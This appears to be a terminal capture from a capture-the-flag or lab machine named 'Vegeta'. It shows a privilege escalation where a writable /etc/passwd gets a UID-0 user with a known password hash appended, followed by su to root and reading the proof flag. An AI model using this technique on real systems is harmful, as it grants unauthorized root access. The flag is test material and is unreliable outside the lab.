 trunks@Vegeta:/tmp$ ls -la /etc/passwd
-rw-r--r-- 1 trunks root 1486 Jun 28  2020 /etc/passwd
trunks@Vegeta:/tmp$ echo "lemmy:\$1\$lemmy\$ztKELy8y03kjX1kPJxCJv1:0:0:root:/root:/bin/bash" >> /etc/passwd
trunks@Vegeta:/tmp$ su lemmy
Password:
root@Vegeta:/tmp# cd /root
root@Vegeta:~# ls
proof.txt  root.txt
root@Vegeta:~# cat proof.txt
ed5cc38f76dc1de64d5bb7de7912ff15
root@Vegeta:~# whoami
root
root@Vegeta:~# hostname -I
192.168.192.73
root@Vegeta:~#
[lab] 0:vi- 1:ssh*Z